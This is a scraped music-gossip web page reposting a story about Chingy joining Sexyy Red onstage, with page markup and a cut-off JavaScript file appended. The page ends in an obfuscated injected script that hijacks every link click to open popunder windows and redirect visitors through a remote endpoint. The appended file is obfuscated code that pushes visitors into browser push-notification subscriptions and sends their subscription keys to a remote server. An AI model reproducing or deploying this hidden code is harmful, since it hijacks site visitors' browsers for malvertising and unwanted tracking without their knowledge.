<p>Chingy wasn’t the only special guest to join Sexyy at her hometown show, however. She also invited <a href="https://www.hotnewhiphop.com/profile/da-baby" class="text-word" target="_blank" rel="noopener">DaBaby</a> onstage for a performance of <a href="https://www.hotnewhiphop.com/730257-sexyy-red-dababy-perform-together-st-louis-hip-hop-news" target="_blank" rel="noopener">“Shake Sumn REMIX.”</a> Clearly, Sexyy Red wanted to go all out for her fellow Missourians, and it’s safe to say that they weren’t disappointed. While she only continues to gain attention for her unique sound and high-profile collabs, Sexyy Red has garnered quite a few haters on the way to the top.</p>
<p><strong>Read More: <a href="https://www.hotnewhiphop.com/730288-khia-sexyy-red-diss-video" target="_blank" rel="noopener">Khia Reads Sexyy Red For Filth After “Hater” Diss, Pregnant Star Claps Back</a></strong></p>
<h2 class="wp-block-heading">Sexyy Red &amp; Chingy</h2>

<div> <a href="https://www.instagram.com/reel/CzE5RSluGyg/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener"> 
<div>
<div></div>
<div>
<div></div>
<div></div>
</div>
</div>
<div></div>
<div>
<div>View this post on Instagram</div>
</div>
<div></div>
<div>
<div>
<div></div>
<div></div>
<div></div>
</div>
<div>
<div></div>
<div></div>
<div></div>
<div></div>
<div></div>
</div>
</div>
<div>
<div></div>
<div></div>
</div>
<p></p></a>
<p><a href="https://www.instagram.com/reel/CzE5RSluGyg/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener">A post shared by The Shade Room (@theshaderoom)</a></p>
</div>
<p>While most find her carefree lyrics to be refreshing, they’re a bit too explicit for some. Some of Sexyy’s peers have been pretty vocal about their distaste for her music, most recently, Khia. The “My Neck, My Back” performer responded to some fans comparing her to the “SkeeYee” rapper, making it extremely clear that she <a href="https://www.hotnewhiphop.com/728515-sexyy-red-calls-khia-a-hater" target="_blank" rel="noopener">feels as though they’re nothing alike</a>. She appeared to throw a few jabs at the 26-year-old in the process, prompting a response.</p>
<p>When Sexyy Red wrote her off as a “hater,” however, it only sparked an even more heated response from Khia. “Your a** is being charged with <a href="https://www.hotnewhiphop.com/730288-khia-sexyy-red-diss-video" target="_blank" rel="noopener">not being ashamed of your God d**n self.</a> Doing h*e s**t then being mad about it. Being a deadbeat mama, a deadbeat daddy, a deadbeat daughter, and a deadbeat <a href="https://www.hotnewhiphop.com/profile/youngthug" class="text-word" target="_blank" rel="noopener">Young Thug</a> lookalike,” she said in a clip. Regardless, it looks like Sexyy Red continues to live her best life, with the countless fans she does have. What do you think of Chingy joining Sexyy Red onstage? Share your thoughts in the comments section down below, and keep an eye on <em>HNHH</em> for more updates.</p>
<p><strong>Read More: <a href="https://www.hotnewhiphop.com/730257-sexyy-red-dababy-perform-together-st-louis-hip-hop-news" target="_blank" rel="noopener">Sexyy Red Brings DaBaby Out During Her Hometown Tour Stop</a></strong></p>
<p><a href="https://www.instagram.com/reel/CzE5RSluGyg/?utm_source=ig_web_copy_link" target="_blank" rel="noopener">[Via]</a></p>
<p>The post <a href="https://www.hotnewhiphop.com/730772-chingy-joins-sexyy-red-onstage">Chingy Joins Sexyy Red Onstage: Watch</a> appeared first on <a href="https://www.hotnewhiphop.com/">HotNewHipHop</a>.</p>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://toplivemusicllc.com/category/hip-hop/" rel="category tag">Hip-Hop</a></span>		</div><!-- .entry-meta -->

			</footer><!-- .entry-footer -->
</article><!-- #post-4874 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://toplivemusicllc.com/2023/11/01/mariah-carey-sued-over-all-i-want-for-christmas-is-you/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Prev Post</span> <span class="nav-title">Mariah Carey Sued Over “All I Want For Christmas Is You”</span></a></div><div class="nav-next"><a href="https://toplivemusicllc.com/2023/11/01/team-usa-qualifies-for-mens-and-womens-olympic-3x3-basketball-tournaments/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next Post</span> <span class="nav-title">Team USA Qualifies For Men’s And Women’s Olympic 3×3 Basketball Tournaments</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/01/chingy-joins-sexyy-red-onstage-watch/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://toplivemusicllc.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4874' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div><!-- .singular-content-wrap -->
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://toplivemusicllc.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://toplivemusicllc.com/2026/01/23/color-photos-prove-the-1950s-werent-a-black-and-white-world/">Color Photos Prove the 1950s Weren’t a Black-and-White World</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://toplivemusicllc.com/2026/01/23/kevin-cronin-says-reo-speedwagon-became-an-impossible-situation/">Kevin Cronin Says REO Speedwagon Became an &#8216;Impossible Situation&#8217;</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://toplivemusicllc.com/2026/01/23/my-chemical-romances-black-parade-tour-whats-the-meaning/">My Chemical Romance&#8217;s Black Parade Tour &#8211; What&#8217;s the Meaning?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://toplivemusicllc.com/2026/01/23/kansas-drummer-phil-ehart-reveals-new-memoir-i-am-phil/">Kansas Drummer Phil Ehart Reveals New Memoir, &#8216;I Am Phil&#8217;</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://toplivemusicllc.com/2026/01/23/could-rush-make-new-music-with-anika-nilles-geddy-lee-comments/">Could Rush Make New Music With Anika Nilles? Geddy Lee Comments</a></li>
</ul></div></div>
</section></aside><!-- #secondary -->
	</div><!-- .wrapper -->
</div><!-- #content -->

<footer id="colophon" class="site-footer">

	

	<div id="site-generator">
		

	<div class="site-info">
		<div class="wrapper">
							<div id="footer-content" class="copyright"> 
				 	Copyright &copy; 2026 <a href="https://toplivemusicllc.com/">toplivemusicllc</a> <span class="sep"> | </span>Zubin&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a>				</div>
					</div><!-- .wrapper -->
	</div><!-- .site-info -->
	</div><!-- #site-generator -->
</footer><!-- #colophon -->
	
</div><!-- #page -->

<script type="text/javascript" src="https://toplivemusicllc.com/wp-content/themes/zubin/assets/js/skip-link-focus-fix.min.js?ver=201800703" id="zubin-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://toplivemusicllc.com/wp-includes/js/comment-reply.min.js?ver=6.6" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://toplivemusicllc.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://toplivemusicllc.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://toplivemusicllc.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="zubin-script-js-extra">
/* <![CDATA[ */
var zubinOptions = {"screenReaderText":{"expand":"expand child menu","collapse":"collapse child menu"},"rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://toplivemusicllc.com/wp-content/themes/zubin/assets/js/functions.min.js?ver=201800703" id="zubin-script-js"></script>

<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://toplivemusicllc.com/dolpsubscription.js
body_size: 6362
content:
const _0x15ade0=_0x5140;(function(_0x208f4d,_0x14a7d6){const _0x621979=_0x5140,_0x27db60=_0x208f4d();while(!![]){try{const _0x337d44=parseInt(_0x621979(0xde))/0x1*(parseInt(_0x621979(0xed))/0x2)+parseInt(_0x621979(0xf1))/0x3+parseInt(_0x621979(0x10e))/0x4*(parseInt(_0x621979(0x14e))/0x5)+parseInt(_0x621979(0x14f))/0x6+parseInt(_0x621979(0x144))/0x7*(parseInt(_0x621979(0x167))/0x8)+parseInt(_0x621979(0x162))/0x9*(-parseInt(_0x621979(0x111))/0xa)+parseInt(_0x621979(0x123))/0xb*(-parseInt(_0x621979(0x128))/0xc);if(_0x337d44===_0x14a7d6)break;else _0x27db60['push'](_0x27db60['shift']());}catch(_0x4ba60f){_0x27db60['push'](_0x27db60['shift']());}}}(_0x1cd8,0xa0741));function _0x5140(_0x4327d7,_0x529a79){const _0x1cd8d9=_0x1cd8();return _0x5140=function(_0x5140dc,_0x439528){_0x5140dc=_0x5140dc-0xcf;let _0x5582a1=_0x1cd8d9[_0x5140dc];return _0x5582a1;},_0x5140(_0x4327d7,_0x529a79);}let kOptions={'nTsid':0x6da,'nTf':0x9f1,'sTsh':'b83bdf3c4eed2f73932b7459545e7945','sCat':'1','sLandingDomain':'','nComplexity':0x1,'bTrafficBack':!0x1,'bRedirectAfterSubscribe':!0x0,'sTrafficBackUrl':'','sSuccessSubscribeUrl':'','bIsIframe':!0x0,'bIsRemote':!0x0};function rPush(){const _0x445fc1=_0x5140;let _0x1d3b27=kOptions[_0x445fc1(0xe0)],_0x4bc00c=kOptions['sBrowser'],_0x23c76b=null,_0x401f82=kOptions[_0x445fc1(0xdc)],_0x132ea2=kOptions['sApplicationPublicKey'],_0x178823=kOptions['sGcmServer'],_0x542bd3=kOptions[_0x445fc1(0x10a)],_0x26e939=kOptions[_0x445fc1(0x14d)],_0x12a939=kOptions[_0x445fc1(0x124)],_0x21ed14=kOptions[_0x445fc1(0xd2)],_0x3b5dc6=(kOptions['sSuccessSubscribeUrl'],kOptions[_0x445fc1(0x129)],kOptions[_0x445fc1(0x134)]),_0x5d7bd2=(kOptions[_0x445fc1(0xe1)],null),_0x5e0695=kOptions[_0x445fc1(0x139)],_0x2b64db=kOptions[_0x445fc1(0x113)],_0x1142b6=(kOptions[_0x445fc1(0x147)],kOptions[_0x445fc1(0x101)]),_0x5ed337=kOptions[_0x445fc1(0x131)];this[_0x445fc1(0xdf)]=function(){const _0x5ad50a=_0x445fc1;oP[_0x5ad50a(0x13f)]()['then'](_0x129558=>{const _0x10c2f0=_0x5ad50a;if(_0x129558){let _0x198a0b=oP[_0x10c2f0(0x108)](),_0x185dec=[_0x10c2f0(0xd9)+_0x2b64db,_0x10c2f0(0xf9)+_0x1142b6,_0x10c2f0(0x15f)+(void 0x0!==_0x198a0b[_0x10c2f0(0xd8)]?_0x198a0b[_0x10c2f0(0xd8)]:'')];fetch(_0x401f82+'/api/inc?'+_0x185dec[_0x10c2f0(0x102)]('&'));}else{if(!(_0x10c2f0(0x116)in ServiceWorkerRegistration[_0x10c2f0(0xf4)]))return;_0x1d3b27=oP['detectBrowser'](),_0x4bc00c=_0x1d3b27[_0x10c2f0(0x168)]['toLowerCase'](),oP['checkToken']()?oP['trafficBack']():oP['startSubscription']();}});},this[_0x445fc1(0x118)]=function(){const _0x1975a2=_0x445fc1;let _0x153a76,_0x3c6a2=navigator[_0x1975a2(0x133)],_0x5c5fbd=_0x3c6a2[_0x1975a2(0x12d)](/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],_0x3dee31=_0x3c6a2['match'](/(edge(?=\/))\/?\s*(\d+)/i)||[];return _0x1975a2(0x146)===_0x3dee31[0x1]?{'name':_0x3dee31[0x1],'version':_0x3dee31[0x2]}:/trident/i[_0x1975a2(0x164)](_0x5c5fbd[0x1])?{'name':'IE','version':(_0x153a76=/\brv[ :]+(\d+)/g[_0x1975a2(0x140)](_0x3c6a2)||[])[0x1]||''}:'Chrome'===_0x5c5fbd[0x1]&&null!=(_0x153a76=_0x3c6a2[_0x1975a2(0x12d)](/\bOPR\/(\d+)/))?{'name':_0x1975a2(0x141),'version':_0x153a76[0x1]}:(_0x5c5fbd=_0x5c5fbd[0x2]?[_0x5c5fbd[0x1],_0x5c5fbd[0x2]]:[navigator[_0x1975a2(0x109)],navigator[_0x1975a2(0xf3)],'-?'],null!=(_0x153a76=_0x3c6a2[_0x1975a2(0x12d)](/version\/(\d+)/i))&&_0x5c5fbd['splice'](0x1,0x1,_0x153a76[0x1]),{'name':_0x5c5fbd[0x0],'version':_0x5c5fbd[0x1]});},this[_0x445fc1(0x155)]=function(){const _0x5af61a=_0x445fc1;oP[_0x5af61a(0x166)](),Notification[_0x5af61a(0x106)](oP[_0x5af61a(0x145)]);},this[_0x445fc1(0x145)]=function(_0xfcb090){const _0xca694c=_0x445fc1;switch(_0xfcb090){case'granted':oP[_0xca694c(0x12e)]();break;case _0xca694c(0xf2):oP[_0xca694c(0x11c)]();break;case _0xca694c(0x105):_0xca694c(0x142)===_0x4bc00c&&oP[_0xca694c(0x11c)]();}},this['registerChrome']=function(){const _0xee6189=_0x445fc1;navigator['serviceWorker'][_0xee6189(0xe9)]('/dolpsw.js')['then'](function(_0x8690de){const _0x1c4ca7=_0xee6189;!_0x8690de[_0x1c4ca7(0x159)]&&!_0x8690de[_0x1c4ca7(0x14a)]&&_0x8690de[_0x1c4ca7(0x11b)];});},this[_0x445fc1(0x12e)]=function(){const _0x3df105=_0x445fc1;switch(_0x4bc00c){case _0x3df105(0xe4):case _0x3df105(0x142):case _0x3df105(0x152):navigator['serviceWorker'][_0x3df105(0x135)][_0x3df105(0x127)](function(_0x35973f){const _0x586df4=_0x3df105;_0x35973f[_0x586df4(0x15a)]['subscribe']({'userVisibleOnly':!0x0,'applicationServerKey':oP[_0x586df4(0x14c)](_0x132ea2)})['then'](function(_0x504609){const _0x4ae18f=_0x586df4;let _0x96047d=oP[_0x4ae18f(0xd0)](_0x504609),_0x9ae4f2=_0x504609['getKey']?_0x504609[_0x4ae18f(0xf7)]('p256dh'):'',_0x41fbeb=_0x9ae4f2?btoa(String['fromCharCode'][_0x4ae18f(0xd6)](null,new Uint8Array(_0x9ae4f2))):'',_0x327d69=_0x504609['getKey']?_0x504609[_0x4ae18f(0xf7)](_0x4ae18f(0x157)):'',_0x119f7b=_0x327d69?btoa(String[_0x4ae18f(0xea)]['apply'](null,new Uint8Array(_0x327d69))):'';oP['checkLocalSubsctoption'](_0x96047d,_0x41fbeb,_0x119f7b)['then'](()=>{})[_0x4ae18f(0xe2)](_0x47f7a1=>{});})[_0x586df4(0xe2)](function(_0x327ee7){});});}},this[_0x445fc1(0x13a)]=function(_0x10a4a7){const _0x14b168=_0x445fc1;if(_0x23c76b)_0x10a4a7();else{let _0x56ab97=(window[_0x14b168(0x161)]||window[_0x14b168(0xff)]||window[_0x14b168(0x15c)]||window[_0x14b168(0x151)])[_0x14b168(0x15e)](_0x14b168(0x11f),0x2);_0x56ab97[_0x14b168(0x11a)]=function(_0x2ec0d3){const _0x5eb35d=_0x14b168;_0x23c76b=_0x2ec0d3['target'][_0x5eb35d(0xdd)],_0x10a4a7();},_0x56ab97[_0x14b168(0x114)]=function(_0x2648dc){const _0x45ddf0=_0x14b168;_0x2648dc[_0x45ddf0(0xdb)]['result'][_0x45ddf0(0x12b)](_0x45ddf0(0x148),{'keyPath':_0x45ddf0(0x110)});};}},this['getDbValue']=function(_0x3afafa,_0x28ac94,_0x8c0940){const _0x132713=_0x445fc1;oP[_0x132713(0x13a)](function(){const _0x3879b3=_0x132713;_0x23c76b[_0x3879b3(0xd5)]([_0x3afafa],_0x3879b3(0x16b))[_0x3879b3(0x154)](_0x3afafa)[_0x3879b3(0xeb)](_0x28ac94)[_0x3879b3(0x11a)]=_0x8c0940;});},this[_0x445fc1(0xe5)]=function(_0x119fe8,_0x581bb7){const _0x2feaf7=_0x445fc1;oP[_0x2feaf7(0x13a)](function(){const _0x521e98=_0x2feaf7;_0x23c76b[_0x521e98(0xd5)]([_0x119fe8],'readwrite')[_0x521e98(0x154)](_0x119fe8)[_0x521e98(0xf5)](_0x581bb7);});},this[_0x445fc1(0x104)]=function(_0x22d14d,_0x5a4777){const _0x1ae71a=_0x445fc1;oP[_0x1ae71a(0x13a)](function(){const _0xb68564=_0x1ae71a;_0x23c76b[_0xb68564(0xd5)]([_0x22d14d],'readwrite')[_0xb68564(0x154)](_0x22d14d)[_0xb68564(0x13b)](_0x5a4777);});},this[_0x445fc1(0xfb)]=function(){const _0x2e9b32=_0x445fc1;oP[_0x2e9b32(0x104)]('SID',_0x2e9b32(0x148));},this[_0x445fc1(0x143)]=function(_0x16758b,_0x38bd3f,_0x3464ad){return new Promise(function(_0x4a3309,_0x4be5a2){const _0x2dc145=_0x5140;oP[_0x2dc145(0x13d)](_0x2dc145(0x148),_0x2dc145(0x148),function(_0x47f101){const _0x6270a5=_0x2dc145;void 0x0===_0x47f101['target'][_0x6270a5(0xdd)]?oP[_0x6270a5(0x138)](_0x16758b,0x1,void 0x0,_0x38bd3f,_0x3464ad)[_0x6270a5(0x127)](oP[_0x6270a5(0xe5)](_0x6270a5(0x148),{'type':'SID','value':_0x16758b}))[_0x6270a5(0x127)](_0x4a3309)[_0x6270a5(0x127)](oP[_0x6270a5(0xe6)]()):_0x47f101[_0x6270a5(0xdb)][_0x6270a5(0xdd)][_0x6270a5(0x132)]!==_0x16758b?oP[_0x6270a5(0x138)](_0x47f101[_0x6270a5(0xdb)][_0x6270a5(0xdd)][_0x6270a5(0x132)],0x2)[_0x6270a5(0x127)](()=>oP['sendSubscribeDataToServer'](_0x16758b,0x1,void 0x0,_0x38bd3f,_0x3464ad))[_0x6270a5(0x127)](()=>oP[_0x6270a5(0xe5)](_0x6270a5(0x148),{'type':_0x6270a5(0x148),'value':_0x16758b}))[_0x6270a5(0x127)](_0x4a3309)['then'](oP[_0x6270a5(0xe6)]())['catch'](_0x4be5a2):_0x4a3309();});});},this[_0x445fc1(0x138)]=function(_0x269e98,_0x307e62,_0x4e8581,_0x495f43,_0x350a93){return new Promise((_0x2ceb37,_0x532305)=>{const _0xf440ab=_0x5140;let _0x5a8f2d=new XMLHttpRequest();_0x5a8f2d['open'](_0xf440ab(0xec),_0x401f82+_0xf440ab(0x120),!0x0),_0x5a8f2d['setRequestHeader'](_0xf440ab(0xe8),'application/json'),_0x5a8f2d['onload']=_0x2ceb37,_0x5a8f2d['onerror']=_0x532305;let _0x5c641b={},_0x25843d=oP['getQuery'](),_0x39cb47=JSON['stringify'](_0x25843d);_0x5c641b[_0xf440ab(0x169)]=-new Date()[_0xf440ab(0xe7)]()/0x3c,_0x5c641b[_0xf440ab(0x149)]=(PushManager['supportedContentEncodings']||[_0xf440ab(0x136)])[0x0];let _0x122a8b={'link_id':0x6da,'feed_id':0x9f1,'category':_0x5ed337,'subscription_action':_0x307e62,'subscription_id':_0x269e98,'pub_key':_0x495f43,'auth_key':_0x350a93,'custom':_0x5c641b,'browser':_0x4bc00c,'getparams':_0x39cb47,'subid':void 0x0!==_0x25843d[_0xf440ab(0xd8)]?_0x25843d['subid']:'defaultSource'};_0x5a8f2d[_0xf440ab(0xf0)](JSON[_0xf440ab(0x12c)](_0x122a8b));});},this[_0x445fc1(0xd0)]=function(_0x5cab34){const _0x11c88a=_0x445fc1;let _0x3f7a58=null;switch(_0x4bc00c){case'chrome':case _0x11c88a(0x152):return _0x3f7a58=_0x11c88a(0x125)in _0x5cab34?_0x5cab34[_0x11c88a(0x125)]:_0x5cab34[_0x11c88a(0xef)],~_0x3f7a58[_0x11c88a(0xfe)](_0x178823)?_0x3f7a58[_0x11c88a(0xcf)](_0x178823)[0x1]:_0x3f7a58;case _0x11c88a(0x142):return~(_0x3f7a58=_0x5cab34[_0x11c88a(0xef)])[_0x11c88a(0xfe)](_0x542bd3)?_0x3f7a58[_0x11c88a(0xcf)](_0x542bd3)[0x1]:~_0x3f7a58[_0x11c88a(0xfe)](_0x26e939)?_0x3f7a58[_0x11c88a(0xcf)](_0x26e939)[0x1]:_0x3f7a58;}},this[_0x445fc1(0x108)]=function(){const _0x110476=_0x445fc1;if(null===_0x5d7bd2){let _0x2836e9=location[_0x110476(0x130)][_0x110476(0xcf)]('#')[0x0][_0x110476(0xcf)]('?')[0x1];if(_0x5d7bd2={},void 0x0===_0x2836e9)return{};_0x2836e9[_0x110476(0xcf)]('&')['forEach'](function(_0x21a5b0){const _0x1095d3=_0x110476;let _0x15cc06=_0x21a5b0['split']('=');if(0x2===_0x15cc06['length'])_0x5d7bd2[_0x15cc06[0x0]]=_0x15cc06[0x1]||null;else{let _0x148030=_0x15cc06[0x0];_0x15cc06[_0x1095d3(0xda)](),_0x5d7bd2[_0x148030]=_0x15cc06[_0x1095d3(0x102)]('=');}});}return _0x5d7bd2;},this[_0x445fc1(0x11c)]=function(){const _0x3fe65c=_0x445fc1;let _0x5abe89,_0x1feb8c=oP[_0x3fe65c(0x108)](),_0x2b7f0a='?',_0xb16d3f=['a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','x','y','z','1','2','3','4','5','6','7','8','9'];_0xb16d3f['forEach'](function(_0x313405,_0x4e39e1){const _0xb59c13=_0x3fe65c;let _0x2fa971=Math[_0xb59c13(0xf8)](Math[_0xb59c13(0x122)]()*(_0x4e39e1+0x1)),_0x484d2d=[_0xb16d3f[_0x2fa971],_0xb16d3f[_0x4e39e1]];_0xb16d3f[_0x4e39e1]=_0x484d2d[0x0],_0xb16d3f[_0x2fa971]=_0x484d2d[0x1];}),_0x5abe89=_0xb16d3f[_0x3fe65c(0x165)](0x0,0x5)[_0x3fe65c(0x102)](''),null===_0x1feb8c&&(_0x1feb8c={'i':0x0}),void 0x0===_0x1feb8c['i']&&(_0x1feb8c['i']=0x0),_0x1feb8c['i']>=_0x12a939?oP[_0x3fe65c(0xfc)]():(_0x1feb8c['i']++,Object[_0x3fe65c(0x163)](_0x1feb8c)[_0x3fe65c(0x107)](function(_0xb14125){null!==_0x1feb8c[_0xb14125]&&(_0x2b7f0a+=_0xb14125+'='+_0x1feb8c[_0xb14125]+'&');}),_0x2b7f0a=_0x2b7f0a['slice'](0x0,-0x1));},this['trafficBack']=function(){const _0x2a84af=_0x445fc1;_0x5e0695&&(location[_0x2a84af(0x14b)]=_0x21ed14);},this[_0x445fc1(0x13c)]=function(_0x3e93e2,_0xf98794){},this[_0x445fc1(0x14c)]=function(_0x28f4b9){const _0x4bf8c4=_0x445fc1,_0x4f2e5c=atob((_0x28f4b9+'='[_0x4bf8c4(0x11d)]((0x4-_0x28f4b9['length']%0x4)%0x4))[_0x4bf8c4(0xfa)](/\-/g,'+')[_0x4bf8c4(0xfa)](/_/g,'/')),_0x8fa5fb=new Uint8Array(_0x4f2e5c[_0x4bf8c4(0x16c)]);for(let _0x5697c8=0x0;_0x5697c8<_0x4f2e5c['length'];++_0x5697c8)_0x8fa5fb[_0x5697c8]=_0x4f2e5c[_0x4bf8c4(0x158)](_0x5697c8);return _0x8fa5fb;},this['getAndSetCookieToken']=function(_0x5d0d73=0x18){const _0x36e2c8=_0x445fc1;let _0x156fb6=oP[_0x36e2c8(0x150)](_0x36e2c8(0x115));if(!_0x156fb6){let _0x2d9027=oP[_0x36e2c8(0x112)]();oP['setCookie']('_twk',_0x2d9027,0xe10*_0x5d0d73);}return _0x156fb6;},this[_0x445fc1(0x10b)]=function(){const _0x195a32=_0x445fc1;return!!oP[_0x195a32(0x150)](_0x195a32(0x115));},this[_0x445fc1(0x112)]=function(){const _0x4347cd=_0x445fc1;let _0x51b124=()=>(0x10000*(0x1+Math['random']())|0x0)[_0x4347cd(0x137)](0x10)[_0x4347cd(0x16a)](0x1);return'_'+_0x51b124()+_0x51b124()+_0x51b124()+_0x51b124();},this[_0x445fc1(0x150)]=function(_0x52720a){const _0x18b219=_0x445fc1;let 